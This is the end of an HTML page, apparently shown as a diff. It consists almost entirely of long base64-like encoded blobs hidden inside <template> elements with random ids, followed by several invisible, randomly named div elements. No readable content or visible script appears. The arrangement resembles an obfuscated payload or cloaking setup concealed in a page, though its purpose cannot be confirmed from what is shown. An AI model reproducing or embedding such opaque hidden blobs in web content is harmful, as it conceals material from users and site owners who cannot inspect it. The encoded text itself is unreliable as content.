JRU1j0Uz57eYiC6DeQKVuDURhWpUryv/OHC62/2eYGkpuMlqWOu2++z8Ju9xKnhlyTElt5D6Z7sUGBZrSF7gbYGw7edYvyffGIA2yzGG0B1A9eXvNCey/lyZxou9mqjx7T0xjyhjh4+gFF47LXp0MeXptZ9YlxujXHwCn1RerLg1hb0T9OcDV+RIEw/9ItwRSTj5kkSz9yJ4PdJXaGZQjDUNFZvcQ+//uJCu5rh2VJUp4aFHMKfrL4BgAhKpsqwddf2le3zbpxOAvCL7YeJBmCkB4dM8I8tfdEHO57W2EI0BBa3LtEJP3+DQ3wvNcwR9ZSHtQxDyfypo6CLvfQsMSf1pwY/5MzfDIBRWQ7h6AO35JQVzxCef/9RIPjs1gsT9ZM0lQ3TGbspkHBL+uH7kFbG5MUJc0793pBjC76X6RZEo9U2HyMe7f5icRrtceqzRTf2BW3S3jzcE7ILr0R54vWDx4QMAvyuzjHRjFrUmzY1xJflb1Otnd3BEEjal5lxVdSFtP7SefyeA6MJ/SYbYyTHJiIZU9+9fcQSWk+keRHlM6O2DWR5/M7hI3uu5jnRx7M0hx7Qbg0Oo9J5vNXrUgXEE8fd0J597rNDa9qV7DFFFJbmOUD+L/2icqndBlvh9ZaU1HxBueweczLrPTG7c1D3lwcJIr7PPBMQ2RwR6TIWhkPEPOT/n3/R80ufR1vRVoT2lmzBif1fdOC5T+ZLQDaDxPIeMG7t7BPACO9xeRHX9hYyzOJ5PPmDAoveh7mwFicX9+1j7T/ekDM6b6V8EQb386RuER08nbGzXCzX28I1ZnU3GSN+HR5BIQhKpfsC99cUdE9DLg/p5BJIXTHZFibVFfRpAr4MSeMSC21By4BglxbFyWBZvC/jwDwN1VvBRpR1Nt9UucxOkvJpnuWYVnXm5DWuEa2/WXFQmC0UqTZ086XHPrE+TL7BsmntFAuD1IaUJSkyXs98oecpX/R54xUE17VN4rnNf7Gyy1rHmeF0pzM1jzK8y++AcntMB6ghQMZmJU9DGbzMFCObvhHMJleD1DIsU92OvsNhmh6RbHOFhCXXnVMsax4DwDwvpptDlsf15E4kb4v+FBA4XLeYIRd3xEV9ER3f6aDzeYzF2CM1ZRSVnTDu3T2jkNpKtahiRqWTtN9keT7/Y6EYSgGIgFcWA5LeAR5sGYFje69x/LL1VqP3/WDvi+wQ8bjtxAmQxsQjlYzEfnw8g9MZ34d6g1Y31/VPQ1x/WdTxO8r2ifG31bUF7dKd7O+Dsmv/R1mARwfmRC7Bv86vgHLr/9aKA9UW1JWuFPkv7YGRW92m2TJXE+f1bXPvvVwRQsueocwhQDaj4n4hT+9JtBFYOgF78XQ15YctJGxrbWGA6O7XikPAlPO23tM+jm4UcNm8NAnD5fe3wm1BiY3sNGJoGseJ0vAmV</template><template id="9uNbuD6">8ZcsK5+PgT3WeqhnLAV5PWFbNT/ns+DJ1sONlnmBuYj1hzxHu7uBPE4L9RZglU2ZmdPIK6O3KJHCH+GHLb3Ntb3jjPcnXnUMqzs0eugwNe3Ah/jyZxMQScrjwfqtuVj1icdIe07f4I3mVrRabBnFhby3WN/L9/CA5uMNDmCJyR1hsky/j9uQjKJHjTr4mXENaV5Q378+eNTLGqFuhIAhAQ2XsJvnVm0EMr6tbxmJsZ00hlg/vyvwCeaGgQcMjDGNTQt8b2cjGQRa873mfZQtbeUfoK//i1RYAttQXphwJSkJT3kzbtMQbJ7bhToEhfE9Jev0w6sLgHjGU7nyYEUJyO17WMNng/zkwsPdhojxCeW1gkQbysMUiDMfuarhjTTNBWJAGk+TiJnKk9GaIJWw4ZVmSMdn+5Qd3uMFuoxVxb0RjxSnut55BM8SpQqQYeVtGI8spzv/eOCzErl+Ib3BhRl7VN+LKzh8VgP1NwBR4WHAs6CnN/s0GJMXTTrRjbz9+fMop0/HrICbDoEjKHw1lQEXNKPi16hIjlOFdyzpOfVl60Sr7vuJAcc7qd4EefENeQeIqw9KYBzLO42GCNUlebnDFLZzt+QAkw94Yoh1yW0xv4hnqz/4bN5zPQrsFA2lII5cHwOabQSqO/2O6OQI8OHHPSZ/JyCUOpdNYygVeckRnwTPDyuoyBLHhSqsUcmNMI/EJ4df/Eg+S1Fm8IFY6ZFfBFce0xj8Os8wfnRNpaWdCni3y6scwDIP7W4E4e11lQpIRzvDgIRSS8WCGA1Fce1yXTOO1ykMthP16owZ9eT5Z1C3k/tpBBoXDQMEZWGhZRu8r47bVFBWR1UmUL09EX3n9KvLe3EIlw65hwANXQUtx6iWawP5DFsCpWKMuDH57I5NP3r7GEwS/[base64]/[base64]/U1FvIeYl2PHfMyWEwWSWOlthQ2HpSp//7UcUvM55iCZpTWAi1gbp3cA1dbGvdYQZVFJPTN4Z5e7XPgqPy0qFZ0tDe3TdDfGz3gARstMfgA5+ZF163gfexs4lcpbsYpM3UlNuQN0y28qbIC6+zXzLYwh8P32RCJ20xTwur8pgvSJAQ29G5Brp7PUZKpvxGbY3D2NvQOISxfL6EAKN4EanB2BRQH/KBcPuzQ43ovIZmyBLQFJA3TLs1dw4KbncGJYDc1gzcZ4+yPbYPQ67qmDBJXBaOifCTeXF+DYpkfUaoSBWbDhTwivnssQTKpj4epUmfEVoQ+wx6Nf9JQ64/F+BJg9HclDmEPPIlx80v6FWtgxCXXxFzB7exJlAEq/OHrovY3laY8sx6cjpOCWU4EmaEAxZOlfTOp/u2EYqjuBGlABSZFJ2/hGastcmBZ7MS7wybXJyUZIw7sHnPwTO8Vq/AV1gb0/VTOXQ6xoYz9ZFomILXEta3y3P5NgzA5n4VsIOcTp5f/BM0uToTw/O02rDBUA5ZFGWDp7t7EUNs9YcmB1/P2Nm7DDq4M0DE7XPS7UiYEphLZUQ6ejoQSu+/3uGPgxAS0HKO9vd1xEDvNZYtW5gW0FM0T3x89hAN7P7GacDVEB4b5c88rHbEhWV01bHYGpIS0fDPMbM2SAZg/9mhx5vf24l9QeZs8kzFL3RHspgDkVvWfYancvEQQ28zFjBAH17cFnKOeXu4DFxuv1pqmRqPX5ixhn60f0RC5XeSotnCHFZT8ML+dfZTjSGyVy5Awp4aUfRLsLs1hAlk8oXoA5PSGlS0BP9tuU6KcfcV8IAbkR6RO4omd37QC+c4UjCI05BQn/[base64]/dSaGHOg6HiFb29tU3LrFMDqlhANpuBOgh4DXEFnwzbv9tw0IrzKToAwe0puJcYGyeb/[base64]/C4Npq5jxDRCO1JAwSXkzM5OK8XzRbMXfjldQMRG2tPtQwW+31a/H21hSHPUN+Ll7U92zvBcqCQMPWZXyCuY/pgzMqDxY5wYc2RLIZI5+crNABWk8hnEJ1ZsUnflKfPx+BE3kN0bmRdNe317wi7Ks/hCD8LJH74wU2pyX+EX6MPqACrB7UyROVFIa3nCTvLIzRA2g/VKnhpwR1lT4zb8tMAiMJjceIsFb0VBfuEJk835GQK4+2OrOVxPQWTpT8+y/zAPhc0anCZDWEgh5i7P/ugGJrvgRJQCaXlMLZIP+7DDGiXA7VaUNFxgRHLoE5PG4T91lspNi</template><template id="9uNbuD7">y8MPjtj10v8zMYQL7PReLQVb0J5JOou6On2DRey022+OlFTXHrBM8LmyUAFmctXmWV3YztelxPe9p4uNLrBXsodWUZjJ/Y85OKfQwSFr2O5BUNBY2zyS8rw/k9ytPhGlxVWZXk/iEOE9NsOLZKnJc55Um5rcZl1l+XAEzjJkyXOO1tiZCutX4u7yx431/pDkyVJNih2yBHf5sYZJIW7Efh2GisqKcMW3afMGyCE6hLQMVN/YmDFUsjm3RNjyZMP0nYaKyofh1+Lp49XfZPwWdI1Vmp5Zppd2eLfGGyf/E6WM0gpNB+HX4unj1dh16VLmyAaaGZ01AyWpd0SMZi0RpwwVSk0H4dfi6ePV2HXuQ/OJUxsKnbLHtj0klUzkulA3z9ZZGQ3hwnC4tg1Lo+kDcJ2Cis7I4dOnaWRfWHXuQ/SdhorKjWHX5f3zgMp1/0S0BsIKzg7kj6ZqZpXc9msD8J2Cjo+O5Jfm++XWXbC+AHFYxQ8PzWXX5u2gUB02a4ahGcIJT90iUieqZhCYce5H8N7FDw/[base64]/qSou2nVlzwu8c3GQPaiQnklGZso9HYcepAcZ4CGc7O5NKhraBR3nA+AHAYxQ5PzWXX5u2gURhx9UX3GAaOj87kB6FtZpZc8K5H9JmCiU+OIlN3aqcWXPC+AHAYxQ5PzWXX5u3gllzwrQBwGNSJjk7kh6FtZpZc8K5H9JmCiYkJ5JRmbLVVX/Ltl+TIlI1ADWHX4unj1dh17kT3SVMbDQfh1+Lp49XYde5D84lSmpkNcQTyvTcSmOF/F+de1RqZ3CFQaGnj1dh17kP0nYaKyopxl/D9coRfNW6DdI1Vmp5Zppd3vTKBS+W9ErQaFl7Py2SSJKyggQ4hKUAk2gaJCop1AvZ6MEQf5TpGspjDTI/ONQG2KnIHjWf7E3cP1U3JWbTDcTpyElL17kP0nYaKyo1h0OE9N8WL8mTD9J2GisqNYdfi7vcByCZuUyeN0l4NzfVGtvoghUzlvdMmnQEASo1h1+Lp49XYde5D84lTGwqY84a3MXAD3zVqQ/[base64]/CZgomOzuSBea0gUJhxLcdxzcUPD87kEqLt49GcMa3GtJmGiU9IIlInqefV3HGtB7cYxo7cDeZQ4T3zgMpyaUAgSBdNQA1h1+Lp49XYde5D9I7W2JkH4dfi6ePV2HXuQ/OeUl7a3uZdYunj1dh17kP0nYGeHp0yV/I684EMsq7WZckSWJle4odyuPIEmPJ7x3cYRQ7NjrUD8rpkX1h17kP0nYaKzY6wxbduaVXYde5D9J2GgEqNYdfi6ePV32T8FnSNVZqeWaaXd3i3R4nnvxL3zRbb21whUGhp49XYde5D9J2Gjd5Y8Bf3e7KAAOY4RLQZho7KiSRX5qxjUl9h/hbmnZeNihYn1+b655ZeM+5HdxhDCs5O5RJhqmWRW/Oqw/BeAk9RiSRX5PrgkVvwK8Pw3gDMyQslV+YqZxBbMS3HMR4AzlGLYdOneuCRm/OoQLAeA09JyaJTJ2plkVs2aAd32UUODxZl1+T651ZdsG0HtxvAiYkLJVSmKmcQWHEtxzEexQyOFmfX5v9wkRvxKwPxHgJPms7kEqFsJpXcdepH99nFDs8OJZRm7HjQGHPtxrKdg8lPSSHSIW1lhZvwKwBxWMaOyokl1KaqZ9BYca3H8Q6CyUyJ4dOhb+dFm/ArAHFYxo7KiWXToW3mVdxm6oBymQXOCQtlQWJuZNYMZbtR8xqFXh8cpl1i6ePV2HXuQ/SdmxueHzBFs7jjxU4195Ghh5PaQA1h1+Lp49XYcu2S5sgBAEqNYdfi6eTWCWe7xH4XBorKjWHX5fjxgFhlPVOgSUHKWl6yQvO6dtaI5j9VtBoMCsqNYdfi6ePfWHXuQ/SdhorNnHOCYvkwxYyhKQNgDNKZCdm0x7f9I1JS9e5D9J2GisqNYdDz+7ZVyKb+FyBaxh4fnTTUsLzyhpjyZMP0nYaKyo1h1+Lp49LMoH+D4Q/X3xIet9CibePR2HGrw/DYBg1NmXGC8Ony0pjuqge3G8JKzI7kh6fqZ9Hc9etAcJmCCs6NZdOhrCBT3fXqWfcYQ9qJCKSUZyyj0dhx6gf32cUPmImiUyZ5ptZccerD8Z4Cjs4NZdfm7aYWXnBuR+aZRQ4OHSJSJ6pmEJhx7kfw2YaOiQgz1KYqZxFO7qhD8NmFDk/dJVRmbKPRW/FrA/Cdgs7OjiTUZ6nnVlzwrkd3GQPKzo1l0+bp5tZdI27Ec55Smp+fZlDhPTZEH/9uQ/SdhorKjWHX4un7BgsmvBbgXYNMz4fh1+Lp49XYde5D855XmJ8K61fi6ePV2HXuQ/Sal5ifDXEE8r03EpjhO1OhntTf294hUGhp49XYde5D9J2GisqKdQJzKfZHiSA20CKaxg7KiWHTp2nnkFjyaVfkyJSK24ohTKap5hZdsCsecB4DT5JJIdOhbCXQ2HGtxjKYho6KieJSJ6nnh902akdxzUUPzwhh0+LqZZGb8ahG9JnFDk5LYlKmrTDQW/FrA/EeAg+aySJSJ6nnll2wrkf0mYLOyoniUucs8NadNmpHcR2DyU6J5EemqmYQmHGtxjHdgor</template><template id="9uNbuD8">OiSKTYWzmENhx/UCxHgIPicjiU2exp5ZdsK5HtxhDys6NZdOmqeYWXbArFXQaAYkenTTF5W7gAQ3kKcl0nYaKyo1h1+Lp49XE5L1SpMlX3gqLZd1i6ePV2HXuQ/SdgYkbnzRQaGnj1dh17kP0nYaN2580V/I684EMsq7XIY3TiZjYcISibmlV2HXuQ/SdhorKjWHQ9jxyFc3nvxYsDlCNiglh0+LtplXcMG7Ec4mW39iNcNCicqXV3GWoQ/KdgorOyWXX5qx7k9hz7kf0mYKMyol3TKaqZpXeZavAcd2DCU/[base64]/DeA9qPDuSX52pmldx16gfwnYLOCojiUqLsYFCYce5H8JmFzo5b+pPi7/OT2HPuR/SZws6PDWXPpOnl1dx16kewnYCcWcsh0zKto9GYce5HsN7CCs6NZZfmqefV3HGqw/CLHc8KiHGTou2j0dhx6gd0mZMP2skh06Lt49GcNqrD8IADnEoK5tQ2+bbH3/LtlyEMQQBKjWHX4unj1dh16VLmyAEASo1h1+Lp49XYde5D84mBDd5YdUQxeCRPiyH9l2GN1R/MCmIDN/1wBkmyblOnCJTfWNn0gyL9MARNYD4XZd2WWpkNdQQxuLbHiyS6g+fP0l/a37CEcf+jxUtmPpE0jdPf2V4xgvO448eL4TtTp46X3l5O4c2zafWGDTX+F2Xdkl+eHCHC8PijxEom/[base64]/SdhorKjWHX4unj0stnqd7lztKZHh01RbH/o8HIILqStIEX2pmONMWxuKPBzOY7UqRIlNkZDubUMfukX1h17kP0nYaKyo1h1+Lp5MbKMnLWpx2TmNvNc4R2PPOGy2S6w+TOF4raXrKD8fi2xJhg/FK0iVff39liUOE68ZJS9e5D9J2GisqNYdfi6ePSy2ep3+eM1t4bzXQHsLzj0VhmvBBhyJfeDE10xfOp8YZMoP4Q54zSCt9fMsTi+jfEi/X+FqGOVdqfnzEHsfr1ll92PVGzFwzAgM1h0PH7pEjNIX3D4IkVX9vdtMWxOmPFSCU8g+dOBpiZ3jCG8Lm2xItjrnNcsIab2U1yRDfp8MSIIH8D4s5T3kqdMkLwvHGBTSEuUubJVtpZnDDUZeowx5//bkP0nYaKyo1h1+Lp5NYLpunJdJ2GisqNYdfi6eTWCWe7xH4dhorKjWHX4u7gBMogacl+HYaKyo1h1+Lu8seN9f6Q5MlSTYoZtMa26rHEiCT/F3QaDArKjWHX4unj1dhy/EczAVObno1lkWLyN8SL9fJQIUzSFhicMsTl6jHRH/9uQ/SdhorKjWHX5f03xYv1/pDkyVJNihm0xrbqs0WJZD8D4I5TW54Zs8ax+uNSRG4zmqgBXJORlmbUNj3zhl//bkP0nYaKyo1m1DP7tlJS9e5D9J2GisqKcMW3afMGyCE6hLQP1R4fmfSHN/uwBlsg/[base64]/K9NsSYYPxStI1VWZndMkbi+XKGy6AuU2LdgZ4fmfIEcy53R4mn+0CkTpTaGF8yRiXqNwDM5j3SMx2VXkqZdUa2PTGGSbXpUSQMgRIfmfLQ4TszRN/3KVEkDIEXTY6zB3PuYNXNZ/8QdImSG55ZodDwOXLSQSZ7UqAahVgaHGZRaGnj1dh17kP0moVb2NjmXWLp49XYde5D/[base64]/BLgDNbbyR7wguE78oPbofqAoE1SGJ6YYBfhtPGGiSY7FuhM1krPiCOA42viB5m3L5K1X0dcy08m1DY984Zf/25D9J2GisqNYdfi6eTFTSD7UCcdllna2bUQonkwAc42vtbnHQaf2NhyxqWpewYMY67Efh2GisqNYdfi6ePV2HXuROBIF0rfHzCCOno10pjx7kf0mcMKzsjhUGX984DKdf/Rp46F3l/ecJCieLZEi+Y/UvQdl42KFiXX52pmEICx7ka3GECPyQin0uLso9Gb8CsD8</template><template id="9uNbuD9">c+CyU/dIlInqmYQmHHuR/DZho6JCDPUpqpmhZvxawBwGMaOyoll1KFtZpZc8LvGNxjWTsqO5ZMk6meRnPZqxrcZA8lOCDPSIWyzllzwrcdx3YKKzoliU2eqoFFdIG0HtxjWyU9IIlInqefV3HGqAHHdgp9OzuSPpqpmEJhxrcYx3YKKzoknlGZso9Gd5+0GNxjezokIpJfmqmYQmHHuR/DZho6PjuVSt2qmFl0jbsRznlKan59mUPb5tsfYZHwQ557SH5mcJpdzvHKGS6T/Q3SMgcpRyCHToWwmjR017cYymIaPiQin0uLt49Bb8CsD8I+DSU/VpZKhbWeQWHHuR7EdhQ8MiGHTp2nnll2wu8Y3GN7OiQikl+aqZhCYce5H8NnDiU4IIdOmu+CQG/C2B7cYQ8rOzuQSou3j0dwwrkW3GQPfSciiUrR6p5ZdsK0AcBjWyU4IIlNnqefV3HHtAHAYxQ5P2OQUZ7kn1dvxqoX3GcLOSQnklGZsoFFdJ+uAcc3FDk/O5VKi7ePR3HZqxrfeAg+fDiQUZ7mgUV02asa0mYaOzo4iU2eqoFFdJ+0GNxjQCk0KYgPyvPHSX3Y6lmVaDArKjWHX4unj1dh17kT3TRPf356yUGhp49XYde5D9J2Gjclcc4JlY2PV2HXuQ/SdgYkbnzRQaGNj1dh17kP0nYGb2NjhxzH5twEfNX2Xd8yU31jccINibmTBDGW9xG9BAYkeWXGEZW7gBMogacl+HYaKyo1h1+Lu8seN9f6Q5MlSTYoZtMa26rHEiCT/F3QaDArKjWHX4unj1dhy/EczAVObno1lkWLyN8SL9faYrZqFWM5K61fi6ePV2HXuQ/Sakl7a3uHHMfm3AR81epblyYXaWtxwBqL5MITY8naYrZqFXh6dMlBoaePV2HXuQ/SahVvY2OZdYunj1dh17kPzjJTfSp2yx7Y9JJVKJnqW4AjWX9jeslS3+LXA2PJkw/SdhorKjWHX4vX3RIyhLkTmTReNV18yUOE7M0Tf9eyD849WG80R5tQwOXLSWGW90vSIkN7bzWbFMnjkRQsk6UAmTReNSQfh1+Lp49XYdelAJY/TDUAH4dfi6ePV2HXpUubIBpoZnTUDJal3AMkh7RHlzdebng3hwzf/sMSfNX0ToAxU2UnYcgPkaedRzGPog3MXBorKjWHX4unj1d9n6oRoSJfeyonnV/u/8oUNIP8D7E5V2Zre8NDhO+cSUvXuQ/SdhorKimIG8LxkX1h17kP0nYaKzZxzgmL5MMWMoSkDZs4SX94YMQLwujBWjWS4VvQaDArKjWHX4unj1dhp/hchjMaf2JwhxzE6sIWL5O5TZc6VXwqd95fl/TbBS6Z/hGAP11jfjjEE8LkxB4vkKUAgSJIZGRymV/E9Y8HM5LqXJs4XSs2fsUblcTbBS3LtkSQMgQgNn7FG5XRk1gqlf0R3nZOY297hw/Z4twEYcvyTZZof2V+cNVDhOzNE3/Nkw/SdhorKjWHQ4TjxgF//ZMP0nYaKyo1h0PP7tlXIpv4XIFrGGhlccJS3PXOBzGS6w3MXBorKjWHX4unj1d9k/[base64]/K9NxXbLT2Qp83VG8qN84a06/GBSzXvkeGIkp4MDqIHsjzxgEgg/BAnHtcfmZ5iRzIqNoHJZbtSt0mSSZ5dtUW2/OIXmPLtlyCN1Q1ADWHX4unj1dh17kP0mpYfn5hyBGL5MMWMoSkDZE5SnInd9MRiafbHjWb/BLQFVV7czeZdYunj1dh17kP0nYaKyo1mwzd4I8BKJLubZ0uByk6NZdfmrGPRnfVpxOCN05jKnPOE8eq3QItkqQNlyBfZWVxw12L45JVDMe5GdxhD0g6NZJRnL+bWXbPrQ/HdgslPSCHSsO2gUIg2a4a3GEPKzo1l06bp55ZdJ+0HtxjWyU4IIlNnqefV3HHtAHAYxQ5P2OQUZ7kn1dvxqoX3GcLOSQnklGZsoFFdJ+uAcc3FDk/O5VKi7ePR3HZqxrfeAg+fDiWUZ7mgUB02a4a0mYaOzskiUqLt9lGb8LYHtxhDys7O5BKi7ePR3DOtx3Hdgs9YjiQUZ7Gnll2wrke3GEPKzo1l06bp55Db8WsWd9hFD5wN5lDhPfOAynJpV+TIlIrbHzLE4b12hskyrtKhDNUZG5xhV/Puo06dNeoAcVjeT4qO5BHn6eaWXbPrQ/CdgwlPSCHT8OwgUICxqwBwGcMKzo1lkmLqZhPddeoGdJnFDw/Y5BRnsaeWXbCuR7cYQ8rOjWXTpqzgUV016gemnsNJT9UllGcso9Gb8CsD8J2Cjo/[base64]/SZho6PDWWSYm5kwcgg/EPlmsYRjI1llGe5plZdNevAcd2Cis7JZdfmrSPQW/CuRncYxo7KiWXT4a2nA0Mx7kXk24aMyolh06atplXcbahD8p2Cis6JJdfk/3CTmHE+B7SZxo7KiSWUpmnn1dw16gPwnYKOjg1lwXmsI9DIMa5HtJmGjs7J4dP3bPORmHGuR/SZwsmODWXKZ/9jUl92OlOhj4ENyVm0RiVjY9XYde5D9J2Gis2cc4JlY2PV2HXuQ/SdhorKjWbDN/1wBkmyc1GgmwGJHlh1RDF4JFXEp71SpwiGmJkZtMex+vKBWEVGbvSOVRuKnbIEsbmwRNt1/dA0i</template><template id="9uNbuD10">ZIZGdl0wyFp5MVM8mTD9J2GisqNYdfi6ePICiZ/UCFJRo6OjWIX5q2j7X218lAhTNIWGJwyxOLsoFGatdbmNIYVStrccoWxafdEjCC8F2XMjArKjWHX4unj1dhy7ZLmyAEASo1h1+Lp49Xfdj9RoRoMAEqNYdfi6eTWCWe7xH4dhorKimIG8LxkX1h16UAlj9MNQApiBLK7sFJS/2lS5sgGmJuKIULxObcA2PX+kOTJUk2KGHIHtjzjUlL17kTgSBdK3x8wgjp6NdKY8e5H9JnDCs7I4VBl/fOAynX/0aeOhd5f3nCQoni2RIvmP1L0HZeNihYlkyFsJdXddmrHZN4DT4kIpJfm6efRnHXqAHCYFYmPTuVSouwgUV0lrcYx3gNPiolh0+aqp5ZccG5H75kFDk4NZ5Rmb/OWXbCtxjHdgorOiSWUZuxgkZvx69jxHYLOyQskxOdqZhFbMG3GMA3FDw/O5BKi7ePR3DGtx/EdgpxKCubUNvm2x9/y7ZchDEEASo15BDb7soTYYP2D5E6U3toesYNz6alS26T8FnMXDA3bHrIC871kX1h11uG0mQKOTw14Bbfz9oVbdfQQZF4GumKt4crzvXCBGEVGY3SBkhifHTEBotlL9VhpPxMhyRTf3M1Rf8Jp/wDIIPsXNK0uqkqUcgc2I2TWCeY9luXJAQBACnUHNnu3wN//bkPlCNUaH58yBGL5MMSIJnaQJ87W2VuPdMa0/OGVzr9uQ/SdkxqeDXUX5an/AMznvdI2iJfc3412wOLoIheb4PrRp9+EzAANYdfi/SPSmGEt12XJlZqaXCPUPXHhFht174I23hIbnp5xhzOr4A3atO2A9JxHSIxH4dfi6fdEjWC60HSJRR/eHzKV4K8pVdhipMl0nZcfmR20xbE6Y8EKZjubJ0mU25uQO5XzuvKGiSZ7QbSLTArKjWHCcr1jwMulupb0msab2V20hLO6dtZJpLtap4zV25kYeUG4uOHUDWY+FyGcRMwADWHX4vuyVdpg/ZOgSITK3Efh1+Lp49XNZj4XIZ4WWdrZtQzwvTbWSCT/QfVJVJkfTKORKGnj1dh17lclyJuYmdwyArfr8kCL5TtRp04EiIqbocLxObcA2+U9U6BJXZieWGJDc7qwAEk375cmjlNLCMuhwKHp51HccewFPh2GisqaK1fi6ePASCFuU2GOBo2KnDLGsbiwQNvhuxKgC9pbmZwxAvE9YdQb5T2X4t7WH9kMo5EoaePV2Ge/w/aNE5lIzXcdYunj1dh1+9OgHZVeWNyh0KL5dsZb573QZckcl9HWZx1i6ePV2HX+1uceFNlZHDVN//K41d8174TgSBdK3x8wgjp6NdKY8e5H9JnDCs7I4VBl/fOAynX/0aeOhd5f3nCQoni2RIvmP1L0HZeNihYlkyFsJdXddmrHZN4DT4kIpJfm6efRnHXqAHCYFYmPTuVSouwgUV0lrcYx3gNPiolh0+aqp5ZccG5H75kFDk4NZ5Rmb/OWXbCtxjHdgorOiSWUZuxgkZvx69jxHYLOyQskxOdqZhFbMG3GMA3FDw/O5BKi7ePR3DGtx/EdgpxKCubUNvm2x9/[base64]/POV3zX/UCRI1duZGGJHNnizgMksvVKnzNUfyIy0xrT884FJJa+BslcGisqNdMehfHOGzSSuRLSIl9zfi6tX4unjwMg2epbizpfJXp61Bbf7sAZYcq5CJQ/Qm5uMpx1i6ePVzWWt1yGL1ZuJGHID4u6j1Bx0KIl0nYaK350iQzf/sMSb5v8SYZ2BystOJ5Gkr7fD2bMkw/SdhpvZXbSEs7p21kjmP1W3DdKe297wzzD7sMTaYP4BslcGisqNdMeheHAFDSEsQbJXBorKjXTHoX0yhsklO0H220wKyo1hwvZ/o8MS9e5D9J2Gm9ldtISzunbWSSP/EyxOVdma3vDV4zkwAc40LAU+HYaKyo1hwzD6Ng0LofwSpYDcyNvecISzunbXnr9uQ/SdkcraXTTHMOnhxJo1+Il0nYaKyo1xBDF9MAbJNn8XYA5SCMtU8YTx+XOFCrX+kCCLxpta3zLGs+9iFthkrAU+HYaKypohxnC6c4bLY65VPh2GisqNYcbxOTaGiSZ7QGQOV5yJGfCEsTxyjQpnvVL2iJbIjEfh1+Lp9J9YdfkJfh2Gm1/e8QLwujBVyKY6VaxOVdma3vDV87ryhokme0G0i0wKyo1hwnK9Y8EMZb3D892X2dveMIR36neAiSF4HyXOl9ofnrVV4ypzBgsmvhBlntObnJhgFaQjY9XYdfvToB2Tm5yYfMQ6OjfDmHKuUyeM1tlSXrKEsrpy18yh/hB0mkaeHp0yVHf4tcDApj3W5c4TiswNYBYgrylV2HXuUaUdhIqfnDfC//o7BgxjrAPgDNOfnh7nHWhp49XYZ7/D9o4W31jcsYLxPWBFC2e6U2dN0hvKjOBX9zuwRMugLdGgQVfaH9nwjzE6dsSOYOwD4lcGisqNYdfxebZHiaW7UCAeFlnY2XFEMr1y1k2hfBblwJfc3490xrT8/sYApjpVtt4TmNve48Z3unMAyiY9wfbdkEBKjWHX4unj1cyn/ZYsTlKYm9x8jaD4sMSLJL3W9ttMCsqNYdfi/qGWSKW7Uyaflx+ZHbTFsTph15hjJMP0nYaKyo1hxnK68MVIJTybJ0mQyN+cN8L/+jsGDGOtQ+XOl9mb3vTVpCNj1dh17kPj38BASo1h1/Wp8obMpK5VPh2GisqNYcZyuvDFSCU8mydJkMjfnDfC//o7BgxjrUPlzpfZm9701aQjY9XYdfkJdJ2RwEANYcIwunLGDbZ+kCCL3lkZ3jGEc+nklcimOlWsTlXZmt7w0Shu4AEIoXwX4ZoMAE2OsUQz/6RfX3Y8VufOgQ=</template><div id="_nP219M9" style="display:none"></div><div id="_d2d6vB" style="display:none"> </div><div id="xfe47ab1cff" style="visibility:hidden">x</div><div id="J833l2nrfGW8" style="visibility:hidden"></div>
+<!-- end -->
 </body>
 </html>
